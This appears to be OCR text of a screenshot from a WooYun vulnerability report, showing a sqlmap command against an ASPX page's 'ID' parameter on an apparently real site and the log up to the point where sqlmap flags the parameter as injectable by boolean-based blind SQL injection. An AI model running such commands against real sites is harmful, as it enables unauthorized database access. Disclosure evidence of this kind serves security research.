 C:\Python27\sqlmap>sqlmap.py -u "http:// /dxyq/zfcgFrame/xx_look.asp
x?ID=1" --dbms=mssql --current-user --current-db
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:39:32
[12:39:32] [INFO] testing connection to the target URL
[12:39:34] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:39:38] [INFO] target URL is stable
[12:39:38] [INFO] testing if GET parameter 'ID' is dynamic
[12:39:39] [INFO] confirming that GET parameter 'ID' is dynamic
[12:39:39] [INFO] GET parameter 'ID' is dynamic
[12:39:40] [WARNING] reflective value(s) found and filtering out
[12:39:41] [WARNING] heuristic (basic) test shows that GET parameter 'ID' might
not be injectable
[12:39:41] [INFO] testing for SQL injection on GET parameter 'ID'
[12:39:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:39:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:40:06] [INFO] GET parameter 'ID' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
www.wooyun.org